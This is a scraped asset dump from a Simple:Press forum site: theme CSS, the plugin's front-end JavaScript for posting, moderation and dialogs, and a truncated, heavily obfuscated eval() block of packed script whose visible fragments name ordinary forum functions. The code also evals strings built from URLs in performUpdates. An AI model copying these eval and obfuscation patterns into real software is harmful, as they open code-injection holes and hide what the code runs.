LI.ext_rpm{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/linux.png') left top no-repeat}.jqueryFileTree
LI.ext_ruby{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/ruby.png') left top no-repeat}.jqueryFileTree
LI.ext_sql{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/db.png') left top no-repeat}.jqueryFileTree
LI.ext_swf{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/flash.png') left top no-repeat}.jqueryFileTree
LI.ext_tif{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/picture.png') left top no-repeat}.jqueryFileTree
LI.ext_tiff{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/picture.png') left top no-repeat}.jqueryFileTree
LI.ext_txt{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/txt.png') left top no-repeat}.jqueryFileTree
LI.ext_vb{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_wav{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/music.png') left top no-repeat}.jqueryFileTree
LI.ext_wmv{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/film.png') left top no-repeat}.jqueryFileTree
LI.ext_xls{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/xls.png') left top no-repeat}.jqueryFileTree
LI.ext_xml{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_zip{background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/zip.png') left top no-repeat}#spMainContainer
.spStopWatchingAll{text-align:center;padding:5px
0;font-size:90%}#spMainContainer
#spWatchCount{padding-bottom:3px}#spMainContainer #spWatchCount
.spWatchCountUnread{color:#f00}#spMainContainer #spWatchCount
.spWatchCountRead{font-weight:bold;color:inherit}#spMainContainer .spWatchesNotice
img{vertical-align:top}#spMainContainer .spProfileManageWatches
label.list{width:auto;margin-top:-3px}#spMainContainer
a.spWatchEndButton{margin-top:0}#spMainContainer
.spWatchesNotice{color:#000;font-size:95%;margin:5px
0;text-align:center}.spIcon{display:none !important}#spSearchContainer{display:none !important}#spMainContainer
.spHeadControls{display:none !important}.spHeadContainer{min-height:70px !important}#spMainContainer{font-size:100%}#spMainContainer
.spHeadOne{margin:0
0 0 auto;!important}#spMainContainer .spTopicPostSection
.spUserSection{width:100px}#spMainContainer
.spColumnSection{margin:5px
2px 5px 2px !important}@media screen and (max-width: 480px){[id^="spColGroup3"]{width:18%}}.spFootInfo{display:none !important}

--- FILE ---
content_type: application/javascript
request_url: https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-cache/sp-plugin-scripts-desktop-footer.js?ver=8
body_size: 11031
content:

var sp_forum_vars = {"problem":"Unable to save","noguestname":"No guest username entered","noguestemail":"No guest email Entered","notopictitle":"No topic title entered","nomath":"Spam math unanswered","nocontent":"No post content entered","rejected":"This post is rejected because it contains embedded formatting, probably pasted in form MS Word or other WYSIWYG editor","iframe":"This post contains an iframe which are disallowed","object_tag":"This post contains an OBJECT tag which are disallowed","embed_tag":"This post contains an EMBED tag which are disallowed","savingpost":"Saving post","nosearch":"No search text entered","allwordmin":"Minimum number of characters that can be used for a search word is","somewordmin":"Not all words can be used for the search as minimum word length is","wait":"Please wait","deletepost":"Are you sure you want to delete this post?","deletetopic":"Are you sure you want to delete this topic?","topicdeleted":"Topic deleted","postdeleted":"Post deleted","markread":"All topics marked as read","markforumread":"All topics in forum marked as read","pinpost":"Post pin status toggled","pintopic":"Topic pin status toggled","locktopic":"Topic lock status toggled","lostentry":"You have entered text into the post editor which may be lost"};

/* ---------------------------------
 Simple:Press - Version 5.0
 Base Front-end Forum Javascript

 $LastChangedDate: 2010-08-11 12:22:07 -0700 (Wed, 11 Aug 2010) $
 $Rev: 4384 $
 ------------------------------------ */

(function(spj, $, undefined) {
	// private properties
	var result;

	// public properties

	// public methods
	spj.loadTool = function(url, target, imageFile) {
		if (imageFile !== '') {
			document.getElementById(target).innerHTML = '<br /><br /><img src="' + imageFile + '" /><br />';
		}
		$('#' + target).load(url);
	};

	spj.clearIt = function(target) {
		spj.editorSetText('');
	};


	spj.setProcessFlag = function(theForm) {
		sp_platform_vars.saveprocess = true;
		return true;
	};

	spj.validatePostForm = function(theForm, guest, topic, img) {
		sp_platform_vars.saveprocess = true;
		var reason = '';
		if (guest == 1 && theForm.guestname != 'undefined')
			reason += validateThis(theForm.guestname, sp_forum_vars.noguestname);
		if (guest == 1 && theForm.guestemail != 'undefined')
			reason += validateThis(theForm.guestemail, sp_forum_vars.noguestemail);
		if (topic == 1 && theForm.newtopicname != 'undefined')
			reason += validateThis(theForm.newtopicname, sp_forum_vars.notopictitle);

		reason += spj.editorValidateContent(theForm.postitem, sp_forum_vars.nocontent);
		/* check for pasted content */
		var thisPost = spj.editorGetContent(theForm);
		var found = false;
		var checkWords = new Array();
		checkWords[0] = 'MsoPlainText';
		checkWords[1] = 'MsoNormal';
		checkWords[2] = 'mso-layout-grid-align';
		checkWords[3] = 'mso-pagination';
		checkWords[4] = 'white-space:';
		for (i = 0; i < checkWords.length; i++) {
			if (thisPost.match(checkWords[i]) !== null) {
				found = true;
			}
		}
		if (found) {
			reason += "<strong>" + sp_forum_vars.rejected + "</strong><br />";
		}
		if (thisPost.match('<iframe') && sp_platform_vars.checkiframe == 'yes') {
			reason += "<strong>" + sp_forum_vars.iframe + "</strong><br />";
		}
		if (thisPost.match('<object') && sp_platform_vars.checkiframe == 'yes') {
			reason += "<strong>" + sp_forum_vars.object_tag + "</strong><br />";
		}
		if (thisPost.match('<embed') && sp_platform_vars.checkiframe == 'yes') {
			reason += "<strong>" + sp_forum_vars.embed_tag + "</strong><br />";
		}			

		if (sp_platform_vars.postvalue != undefined) {
			if (document.getElementById('spPostValue') == undefined)
				reason += '<strong>' + sp_forum_vars.nocaptcha + '</strong><br>';
		}

		/* any errors */
		var msg = '';
		if (reason !== '') {
			msg = sp_forum_vars.problem + '<br>' + reason;
			$('#spPostNotifications').html(msg);
			$('#spPostNotifications').show('slow');

			return false;
		}

		var saveBtn = document.getElementById('sfsave');
		saveBtn.value = sp_forum_vars.savingpost;
		saveBtn.disabled = 'disabled';

		msg = sp_forum_vars.savingpost + ' - ' + sp_forum_vars.wait;
		spj.displayNotification(2, msg);
		return true;
	};

	spj.validateSearch = function(btn, subId, c, maxLen) {
		var stopSearch = false;
		var msg = '';
		var s = $('#searchvalue').val();

		if (s === '') {
			msg = sp_forum_vars.nosearch;
			stopSearch = true;
		} else {
			var w = s.split(" ");
			var good = 0;
			var bad = 0;
			for (i = 0; i < w.length; i++) {
				if (w[i].length < maxLen) {
					bad++;
				} else {
					good++;
				}
			}

			if (good === 0) {
				msg = sp_forum_vars.allwordmin + ' ' + maxLen;
				stopSearch = true;
			} else if (bad !== 0) {
				msg = sp_forum_vars.somewordmin + ' ' + maxLen;
			}
		}
		if (msg !== '') {
			spj.displayNotification(1, msg);
		}

		if (stopSearch === false && c == 'link') {
			document.sfsearch.submit();
			return;
		}
		if (stopSearch === true) {
			return false;
		} else {
			return true;
		}
	};

	spj.openEditor = function(editorId, formType) {
		$(document).ready(function() {
			/* remove header space div if needed */
			if (!$('#spHeadPad').length && sp_platform_vars.headpadding > 0) {
				$('#' + editorId).before("<div id='spHeadPad'>&nbsp;</div>");
				$('#spHeadPad').css('height', sp_platform_vars.headpadding + 'px');
			}
			$('#' + editorId).slideDown();
			if (!window.location.hash) location.href = location.href + '#spEditFormAnchor';
			spj.editorOpen(formType);
			$('html, body').animate({scrollTop: $('#' + editorId).offset().top - sp_platform_vars.headpadding}, 500);
		});
	};

	spj.openEditorBox = function(id) {
		$('#' + id).slideToggle();
	};

	spj.toggleLayer = function(whichLayer, speed) {
		if (!speed)
			speed = 'slow';
		$('#' + whichLayer).slideToggle(speed);

		var obj = document.getElementById(whichLayer);
		if (whichLayer == 'spPostForm' || whichLayer == 'sfsearchform') {
			obj.scrollIntoView();
		}
		/* remove header space div if needed */
		if (whichLayer == 'spPostForm' && sp_platform_vars.headpadding > 0) {
			$('#spHeadPad').detach();
		}
	};

	spj.quotePost = function(postid, intro, forumid, quoteUrl) {
		quoteUrl += '&post=' + postid + '&forumid=' + forumid;

		$('#spPostForm').show('normal', function() {
			spj.openEditor('spPostForm', 'post');
			$.ajax({url: quoteUrl}).done(function(content, b) {
				spj.editorInsertContent(intro, content);
			});
		});
	};

	spj.setPostButton = function(result, val1, val2, gbuttontext, bbuttontext) {
		var button = document.addpost.newpost;

		if (result.value == (val1 + val2)) {
			button.disabled = false;
			button.value = gbuttontext;
		} else {
			button.disabled = true;
			button.value = bbuttontext;
		}
	};

	spj.setTopicButton = function(result, val1, val2, gbuttontext, bbuttontext) {
		var button = document.addtopic.newtopic;

		if (result.value == (val1 + val2)) {
			button.disabled = false;
			button.value = gbuttontext;
		} else {
			button.disabled = true;
			button.value = bbuttontext;
		}
	};

	spj.changeUrl = function(menuObj) {
		var i = menuObj.selectedIndex;

		if (i > 0) {
			if (menuObj.options[i].value !== '#') {
				window.location = menuObj.options[i].value;
			}
		}
	};

	spj.redirect = function(url) {
		window.location = url;
	};

	spj.displayNotification = function(t, m) {
		$(document).ready(function() {
			var h = "<div id='spNotification' ";
			var i = '';
			var c = '';
			if (t == 0) {
				i = successImage.src;
				c = 'spMessageSuccess';
			}
			if (t == 1) {
				i = failureImage.src;
				c = 'spMessageFailure';
			}
			if (t == 2) {
				i = waitImage.src;
				c = 'spMessageWait';
			}

			h += "class='" + c + "'><img src='" + i + "' alt='' /><div style='clear:both'></div><p>" + m + "</p></div>";

			c = document.getElementById('spMainContainer');
			var r = c.getBoundingClientRect();
			var o = new Number(r.left);
			var w = new Number(r.right - r.left);
			var x = new Number(0);
			if (w < 260) {
				x = Math.round((w - 20) / 2);
			} else {
				x = 150;
			}
			var l = Math.round(((w / 2) + o) - x);

			$('#spMainContainer').prepend(h);
			$('#spNotification').css('left', l);
			$('#spNotification').css('width', (x * 2));
			$('#spNotification').show();

			if (sp_platform_vars.headpadding > 0) {
				var pt = $('#spNotification').offset();
				pt.top = Math.round(parseInt(sp_platform_vars.headpadding) + parseInt(pt.top));
				$('#spNotification').offset({top: pt.top, left: pt.left});
			}

			$('#spNotification').fadeOut(8000, function() {
				$('#spNotification').remove();
			});
		});
	};

	spj.autoUpdate = function(url, timer) {
		var sfInterval = window.setInterval("spj.performUpdates('" + url + "')", timer);
	};

	spj.performUpdates = function(url) {
		updates = url.split('%');
		for (i = 0; i < updates.length; i++) {
			up = updates[i].split(',');
			var func = up[0] + "('" + up[1] + "')";
			func = func.replace(/&amp;/gi, '&');
			eval(func);
		}
	};

	spj.selectCode = function(codeBlock) {
		var e = document.getElementById(codeBlock);
		/* Get ID of code block
		 Not IE */
		if (window.getSelection) {
			s = window.getSelection();
			/* Safari */
			if (s.setBaseAndExtent) {
				s.setBaseAndExtent(e, 0, e, e.innerText.length - 1);
			} else {
				/* Firefox and Opera */
				r = document.createRange();
				r.selectNodeContents(e);
				s.removeAllRanges();
				s.addRange(r);
			}
		} else if (document.getSelection) {
			/* Some older browsers */
			s = document.getSelection();
			r = document.createRange();
			r.selectNodeContents(e);
			s.removeAllRanges();
			s.addRange(r);
		} else if (document.selection) {
			/* IE */
			r = document.body.createTextRange();
			r.moveToElementText(e);
			r.select();
		}
	};

	spj.removeAvatar = function(ajaxURL, avatarTarget, spinner) {
		$('#' + avatarTarget).html('<img src="' + spinner + '" />');
		$('#' + avatarTarget).load(ajaxURL);
		$('#spDeleteUploadedAvatar').hide();
		return;
	};

	spj.removePool = function(ajaxURL, avatarTarget, spinner) {
		$('#' + avatarTarget).html('<img src="' + spinner + '" />');
		$('#' + avatarTarget).load(ajaxURL);
		$('#spDeletePoolAvatar').hide();
		return;
	};

	spj.selectAvatar = function(src, file, msg) {
		$('#spPoolAvatar').val(file);
		text = '<img src="' + src + '" alt="" /><br /><br />';
		text = text + '<div id="spPoolStatus">' + msg + '</div';
		$('#spAvatarPool').html(text);
	};

	spj.removeNotice = function(ajaxURL, noticeId) {
		$('#' + noticeId).slideUp(400, function() {
			$('#' + noticeId).load(ajaxURL);
			$('#' + noticeId).remove();
			if (!$.trim($('#spUserNotices').html()).length) {
				$('#spUserNotices').slideUp();
			}
		});
	};

	spj.toggleSpoiler = function(id, reveal, hide) {
		spj.toggleLayer('spSpoilerContent' + id, 'fast');
		cur = $('#spSpoilerState' + id).val();
		if (cur == 0) {
			$('#spSpoilerState' + id).val(1);
			$('#spRevealLink' + id).html(hide);
		} else {
			$('#spSpoilerState' + id).val(0);
			$('#spRevealLink' + id).html(reveal);
		}
	};

	spj.setProfileDataHeight = function() {
		baseHeight = Math.max($("#spProfileData").outerHeight(true) + 10, $("#spProfileMenu").outerHeight(true));
		$("#spProfileContent").height(baseHeight + $("#spProfileHeader").outerHeight(true));
	};

	spj.openCloseForums = function(target, tagId, tagClass, openIcon, closeIcon, toolTipOpen, toolTipClose) {
		var icon = '';
		var tooltip = '';
		var c = $('#' + target).css('display');
		if (c == 'block') {
			$('#' + target).slideUp();
			icon = openIcon;
			tooltip = toolTipOpen;
			spj.cookie(target, 'closed', {expires: 30, path: '/'});
		} else {
			$('#' + target).slideDown();
			icon = closeIcon;
			tooltip = toolTipClose;
			spj.cookie(target, 'open', {expires: 30, path: '/'});
		}
		$('#' + tagId).html('<img class="' + tagClass + '" src="' + icon + '" title="' + tooltip + '" />');
	};

	spj.openCloseSection = function(target, tagId, tagClass, openIcon, closeIcon, toolTipOpen, toolTipClose, setCookie, asLabel, linkClass) {
		var icon = '';
		var tooltip = '';
		var c = $('#' + target).css('display');
		if (c == 'block') {
			$('#' + target).slideUp();
			icon = openIcon;
			tooltip = toolTipOpen;
			if (setCookie) {
				spj.cookie(target, 'closed', {expires: 30, path: '/'});
			}
		} else {
			$('#' + target).slideDown();
			icon = closeIcon;
			tooltip = toolTipClose;
			if (setCookie) {
				spj.cookie(target, 'open', {expires: 30, path: '/'});
			}
		}
		if (asLabel == true) {
			$('#' + tagId).text(tooltip);
		} else {
			$('#' + tagId).html('<img class="' + tagClass + '" src="' + icon + '" title="' + tooltip + '" />');
		}
		$('#' + tagId).css('cursor', 'pointer');
	};

	spj.inlineTopics = function(target, site, spinner, tagId, openIcon, closeIcon) {
		var icon = '';
		var c = $('#' + target).css('display');
		if (c == 'block') {
			$('#' + target).slideUp();
			icon = openIcon;
		} else {
			if ($('#' + target).html() === '') {
				$('#' + target).html('<img src="' + spinner + '" />');
				$('#' + target).slideDown();
				$('#' + target).load(site, function() {
					$('#' + target).slideDown();
				});
			} else {
				$('#' + target).slideDown();
			}
			icon = closeIcon;
		}
		$('#' + tagId).html('<img src="' + icon + '" />');
	};

	spj.popupImage = function(source, iWidth, iHeight, limitSize) {
		/* we might need to resize it */
		var r = 0;
		var aWidth = (window.innerWidth - 75);
		var aHeight = (window.innerHeight - 75);

		var autoWidth = iWidth;
		var autoHeight = iHeight;

		if (limitSize) {
			/* width first */
			if (iWidth > aWidth) {
				r = (aWidth / iWidth) * 100;
				iWidth = Math.round(r * iWidth) / 100;
				iHeight = Math.round(r * iHeight) / 100;
			}
			/* now recheck height */
			if (iHeight > aHeight) {
				r = (aHeight / iHeight) * 100;
				iWidth = Math.round(r * iWidth) / 100;
				iHeight = Math.round(r * iHeight) / 100;
			}
		}

		iWidth = (autoWidth == 'auto') ? autoWidth : iWidth;
		iHeight = (autoHeight == 'auto') ? autoHeight : iHeight;

		imgSource = '<div><a href="' + source + '" target="_blank"><img class="spPopupImg" src="' + source + '" width="' + iWidth + '" height="' + iHeight + '" /></a></div>';

		/* add some to container for title bar and border */
		if (iWidth != 'auto') {
			iWidth = (Math.abs(iWidth) + 10);
		}
		if (iHeight != 'auto') {
			iHeight = (Math.abs(iHeight) + 60.8);
		}

		var filename = source.replace(/^.*[\\\/]/, '');
		$(imgSource).dialog({
			show: true,
			hide: 'clip',
			draggable: true,
			resizable: false,
			closeText: '',
			modal: true,
			closeOnEscape: true,
			width: iWidth,
			height: iHeight,
			autoOpen: true,
			title: filename
		});
	};

	spj.deletePost = function(url, pid, tid) {
		if (confirm(sp_forum_vars.deletepost)) {
			$('#dialog').dialog('close');
			var count = $('#postlist' + tid + ' > div.spTopicPostSection:not([style*="display: none"])').length;
			$.ajax({
				type: 'GET',
				url: url + '&count=' + count,
				cache: false,
				success: function(html) {
					$('#eachPost' + pid).slideUp(function() {
						spj.displayNotification(0, sp_forum_vars.postdeleted);
						if (html != '')
							window.location = html;
					});
				}
			});
		}
	};

	spj.deleteTopic = function(url, tid, fid) {
		if (confirm(sp_forum_vars.deletetopic)) {
			$('#dialog').dialog('close');
			var count = $('#topiclist' + fid + ' > div.spForumTopicSection:not([style*="display: none"])').length;
			$.ajax({
				type: 'GET',
				url: url + '&count=' + count,
				cache: false,
				success: function(html) {

					$('#eachTopic' + tid).slideUp(function() {
						spj.displayNotification(0, sp_forum_vars.topicdeleted);
						var url = html != '' ? html : window.location.href;
						window.location.href = url;
						
					});
				}
			});
		}
	};

	spj.markRead = function(url) {
		$.ajax({
			type: 'GET',
			url: url,
			cache: false,
			success: function(html) {
				$('#spUnreadCount').html('0');
				spj.displayNotification(0, sp_forum_vars.markread);
			}
		});
	};

	spj.markForumRead = function(url, count) {
		$.ajax({
			type: 'GET',
			url: url,
			cache: false,
			success: function(html) {
				var unreadcount = parseInt($('#spUnreadCount').html());
				unreadcount = unreadcount - count;
				$('#spMarkForumRead').hide();
				$('#spUnreadCount').html(unreadcount);
				spj.displayNotification(0, sp_forum_vars.markforumread);
			}
		});
	};

	spj.pinPost = function(url) {
		$.ajax({
			type: 'GET',
			url: url,
			cache: false,
			success: function(html) {
				spj.displayNotification(0, sp_forum_vars.pinpost);
			}
		});
	};

	spj.pinTopic = function(url) {
		$.ajax({
			type: 'GET',
			url: url,
			cache: false,
			success: function(html) {
				spj.displayNotification(0, sp_forum_vars.pintopic);
			}
		});
	};

	spj.lockTopic = function(url) {
		$.ajax({
			type: 'GET',
			url: url,
			cache: false,
			success: function(html) {
				spj.displayNotification(0, sp_forum_vars.locktopic);
			}
		});
	};

	spj.pageJump = function() {
		url = $('#url').val();
		page = $('#pageNum').val();
		max = $('#max').val();
		if (url == '' || page == '' || max == '') {
			page = 1;
		}
		page = Math.max(page, 1);
		page = Math.min(page, max);
		jumpUrl = url + 'page-' + page;
		window.location = jumpUrl;
	};

	spj.openQuickLinks = function(target, tagId, openIcon, closeIcon) {
		var icon = '';
		var c = $('#' + target).css('display');
		if (c == 'block') {
			$('#' + target).slideUp();
			icon = openIcon;
		} else {
			$('#' + target).slideDown();
			icon = closeIcon;
		}
		$('#' + tagId).html('<img src="' + icon + '" />');
	};

	spj.resetMobileMenu = function() {
		$('#spMobilePanel').hide('slide', {direction: 'down'});
	};

	spj.cancelScript = function() {
		if (sp_platform_vars.device == 'mobile') {
			$('#spMobilePanel').hide('slide', {direction: 'down'});
		} else {
			$('#dialog').dialog('close');
		}
	};

	// private methods
	function validateThis(theField, errorMsg) {
		var error = '';
		if (theField.value.length === 0) {
			error = '<strong>' + errorMsg + '</strong><br>';
		}
		return error;
	}
}(window.spj = window.spj || {}, jQuery));



(function(d,b,c){function a(k,n,f,q,j,o,l){var g=window.innerHeight;g=(g-sp_platform_vars.headpadding-60);if(q>g){q=g}var i=(q==0)?"auto":q;var p=(f==0)?"auto":f;b("#dialog").html(l);b("#dialog").dialog({modal:true,zindex:100000,autoOpen:false,show:"fold",hide:"fold",width:p,height:i,maxHeight:g,draggable:true,resizable:true,title:n,closeText:"",dialogClass:o,close:function(e,h){b("#postitem").trigger("closed")},focus:function(e,h){b("#dialog").trigger("opened")}});if(j===0){b("#dialog").dialog("option","position",{my:"right top",at:"left bottom",of:k})}if(f>0&&sp_platform_vars.device=="desktop"){b("#dialog").dialog("option","width",f)}if(q>0){b("#dialog").dialog("option","height",q)}var r=b(".ui-dialog").css("top");if(r.charAt(0)=="-"){var m=Math.round(parseInt(r)-parseInt(sp_platform_vars.headpadding));b("#dialog").dialog("option","position",{my:"right top"+m,at:"left bottom",of:k})}b(".ui-dialog").css("z-index","999999");b("#dialog").dialog("open");if(sp_platform_vars.tooltips){b(".ui-tooltip").hide()}b(".ui-dialog").prependTo("#sf-root-wrap")}d.loadAjax=function(f,i,h,g){var e=b(/^\s*[a-z]/i.test(i)?"#"+i:i);if(h){e.html('<img src="'+h+'" />')}f=f+"&rnd="+new Date().getTime();b.ajax(f,{success:function(k){e.show().html(k);if(g&&g.after_cb!==c){var j=g.after_cb;if(d[j]&&d[j]!==c){d[j]()}}}})};d.batch=function(i,e,j,g,k,f,h,n){if(f==0){e+="&target="+j+"&totalNum="+n+"&"+b("#"+i).serialize();b("#"+j).show();b("#"+j).html(g);b("#progressbar").progressbar({value:0})}else{var l=((f/n)*100);b("#progressbar").progressbar("option","value",l)}var m=e+"&startNum="+f+"&batchNum="+h;b("#onFinish").load(m,function(p,o){f=(f+h);if(f<n){d.batch(i,e,j,g,k,f,h,n)}else{if(d[i+"_Def"]!==c){d[i+"_Def"].resolve(p,o)}b("#progressbar").hide();b("#"+j).show();b("#"+j).html(k);b("#"+j).fadeOut(6000)}});return false};d.dialogAjax=function(k,g,l,h,n,j,m,i){if(!m){m="spDialogDefault"}if((sp_platform_vars.device!="mobile"&&sp_platform_vars.focus=="forum")||(sp_platform_vars.focus=="admin")||(sp_platform_vars.mobiletheme==false)||i){if(b().dialog("isOpen")){b().dialog("close")}b("#dialog").remove();b("#dialogcontainer").append("<div id='dialog'></div>");b("#dialog").load(g,function(e){a(k,l,h,n,j,m,e)})}else{var f=b("#spMobilePanel");if(f.css("display")=="block"){f.hide("slide",{direction:"right"},"down",function(){f.css("display","none");f.css("right","-1px")})}d.dialogPanel(k,g,m)}};d.dialogHtml=function(k,j,l,i,g,f,h){if(!h){h="spDialogDefault"}if(b().dialog("isOpen")){b().dialog("close")}b("#dialog").remove();b("#dialogcontainer").append("<div id='dialog'></div>");a(k,l,i,g,f,h,j)};d.dialogPanel=function(i,h,g){var f=b("#spMobilePanel");f.load(h,function(){f.removeClass();f.addClass(g);f.show("slide",{direction:"down"},"slow",function(){f.append("<span id='spPanelClose'></span>");b("#spMobilePanel").trigger("opened")})});b("body").on("mousedown",function(){f.hide("slide",{direction:"down"},"slow")});f.on("mousedown",function(j){j.stopPropagation()})};d.dialogPanelHtml=function(i,h){var f=b("#spMobilePanel");var g=b(h).html();f.html(g);f.show("slide",{direction:"down"},"slow");f.append("<span id='spPanelClose'></span>");b("body").on("mousedown",function(){f.hide("slide",{direction:"down"},"slow")});f.on("mousedown",function(j){j.stopPropagation()})};d.cookie=function(f,n,q){if(typeof n!="undefined"){q=q||{};if(n===null){n="";q.expires=-1}var j="";if(q.expires&&(typeof q.expires=="number"||q.expires.toUTCString)){var k;if(typeof q.expires=="number"){k=new Date();k.setTime(k.getTime()+(q.expires*24*60*60*1000))}else{k=q.expires}j="; expires="+k.toUTCString()}var p=q.path?"; path="+(q.path):"";var l=q.domain?"; domain="+(q.domain):"";var e=q.secure?"; secure":"";document.cookie=[f,"=",encodeURIComponent(n),j,p,l,e].join("")}else{var h=null;if(document.cookie&&document.cookie!==""){var o=document.cookie.split(";");for(var m=0;m<o.length;m++){var g=b.trim(o[m]);if(g.substring(0,f.length+1)==(f+"=")){h=decodeURIComponent(g.substring(f.length+1));break}}}return h}};d.dialogOpen=function(k,g,l,h,o,j,m,i,n){console.log(n);if(!m){m="spDialogDefault"}if((sp_platform_vars.device!="mobile"&&sp_platform_vars.focus=="forum")||(sp_platform_vars.focus=="admin")||(sp_platform_vars.mobiletheme==false)||i){if(b().dialog("isOpen")){b().dialog("close")}b("#dialog").remove();b("#dialogcontainer").append("<div id='dialog'></div>");a(k,l,h,o,j,m,n)}else{var f=b("#spMobilePanel");if(f.css("display")=="block"){f.hide("slide",{direction:"right"},"down",function(){f.css("display","none");f.css("right","-1px")})}d.dialogPanel(k,g,m)}};d.after_users_listing=function(){console.log("loaded");b(".sf-plugin-hide-users .actions.bulkactions .button.action").addClass("sf-button").css({marginTop:"5px"})}}(window.spj=window.spj||{},jQuery));

eval((function(s){var a,c,e,i,j,o="",r,t="%&*-/<>@[]^`~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}var p=6027;var x=function(r){var c,p,s,l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789';if(r<63)c=l.charAt(r);else{r-=63;p=Math.floor(r/63);s=r%63;c=l.charAt(p)+l.charAt(s)}return c;};a=o.substr(p).split(':');r=a[1].split('?');a=a[0].split('?');o=o.substr(0,p);if(!''.replace(/^/,String)){var z={};for(i=0;i<134;i++){var y=x(i);z[y]=r[i]||y}t=/\b\w\w?\b/g;y=function(a){return z[a]||a};o=o.replace(t,y);}else{for(j=a[a.length-1]-1;j>=0;j--){if(r[j])o=o.replace(new RegExp('\b'+(j<63?c.charAt(j):c.charAt((j-63)/63)+c.charAt((j-63)%63))+'\b','g'),r[j])}}return o.replace(//g,"\"");})([["(b(h,$,undefined){9spQuickLinksS>(fKspQLFTit`aiSuLx8spQuickLinksTS>(fJspQLTit`aiSuLx2[C*o^C*SectiontargetidRtag|o^iconc*icontipo^tipc*setcookieslink|/OGoBottom){H.getE`mentById('spBottom').scrollIntoView(bd/_LogInOut~LoginForm'/M[%~%Container'/IUserNoticeremoveNoticeynid/FMarkAllReadmarkRead9);avE==1){R)0;h.qaDUnread]sPopup@popup==1)-)}a7-inlineTsuys2Lx)CMarkThisReadC9count);avE==1){R)0;h.qZ%Submitvalidate%(f2JminQAd"+
"vanced%Formv24$(H)U('d','#spPanelC*',b-q(/kMobi`MenuO^eg;h.dialogPanelHtml(fsource);e.l(pCancelScripto){o.l;h.p(Gsp_usergroup_s>(fN[Dialog',b{p.c}/bGroupHeaderO^@collapse==1)$2).d(/l[C*Groupo^C*sutagt|Lxtoolo^toolc*/wPageJump',b(o){$('Ko){o.l;hX})}/jNewT?aN6J/cTTools',b{A}/uNew]?aN6J/pTPageJump',b(o){$('Ko){o.l;hX})}7Edit]HistoryaP(f3t/TPrintThis]g;._).printThis;return bd})}};RQuote]R_intro5BzDe`te]zB_o/VMa"+
"thCheck').keyup(b(@J=='t')-setT?(fbfbeQW)}a7-set]?(fbfbeQW)am]Tools',b{A}/nShowSpoi`rtogg`Spoi`rspoi`ridreveal4VShowPopupImagepopupImagesrcrnconstrain/zfcodese`ctse`ctCodecodeidSE& a1.spSmi`ye&InsertSmi`yBbbpathcodeTCancelE&@(a8msg))-e&Cancel3ProcessFlagah(f);av(a8msg)){HC.IOE&BoxO^o^E&BoxboxPsfeditTimestamp~HiddenTimestamp'/yaddt').I(b(og,Y=h.W(fbc,11);av(!Y)o.l(/Baddpost').I(b(og,Y=h.W(fbc,01);av(!Y)o.l(/xaC').I(b{hh(fLC`"+
"arSignature')U('d',b-c`arIt('postitem'FLoadPermissions')U('d',b(g;haB,'bh'+a21);pProfi`UserPe",
"={c:b(){').d(b()})}};$('.s){j ,a.()a=$(f).g;h.srn$('#(a.ap.am(fyt);$('}})}};Forumopic(a.a#i, #k')t('wSearchditorlose{h.aelect')<H(b-Ug;avOpenPostpenle)-v('sp$('#'+aButtonclass",
"?|"],
["rmissions'#spC`sePerms'+a2,#bh'+a2).a3(''/D={c:#spDUp`aded>remove[asEpShow]);h.m(fysW%i, #kat('w',.spSelect]>select(srcftext);av(sp_platfm_vars.device=='aE'){h.q(/a7</M={c:#spD]>remove][asadEmailaP(fa3bbWaAPinpin))</};aeStaa[,''ar*d(%'+a6).I(6Dz(B_aoafMovesm(fysW%i, #kat('w',b(){p$('#movetonewd(#aYa4(%aZbg(/%movetooldd(#aZa4(%aYbg(//5Staa[,''agLock`ck))</};aqPinpin))</};XDd(Baoa5$(H).ready(b(){9K8"+
"J2O_MIFDCZQ4kpGNblwjcup7TRzVmnVzST3OPyBx$('#spProfContentaU('profcontent`aded',b(){LFDEM.c(//);b A(){NdAer6f5gqX$('#i, #ktrigger('fum_t_init'/}(bh=bh||{},jQuery));0?134:mydata?function?init?click??this?data?spj?dia`g?var?spMobPanel?preventDefault?dia`gAjax?height?event?cancelScript?resetMobMenu?width?label?align?target?toggleLayer&ed?c`se?site?dumTInit?url?markFumRead@DelUp`aded@Show]s@ShowPermissions?membersUsergroupSelect?"+
"document?submit?qksMob?qksFumMob@ClearSignature@Del]&Dia`g^Open*Box^*Timestamp?advancedSearchFm?quote^InsertSmy^Cancel*?changeUrl?apiShowPopupImage?validateFm-D?status?searchFmSubmit?postid??&C`seControl^ProcessFlag?c`seMobPanel-Sts-D?show*Histy?qks?qksFum?`adTool?groupHeaderOpenumT-ViewEmail-Sts-Moves-Lock?setProcessFlag&Qks?newButton?mobMenuOpen?groupOpenC`seumT?apiShowSpor?topicid?topicPageJump-Pin-*?spinner?one?newButton?ifumPageJump^*^Add?apiSe"+
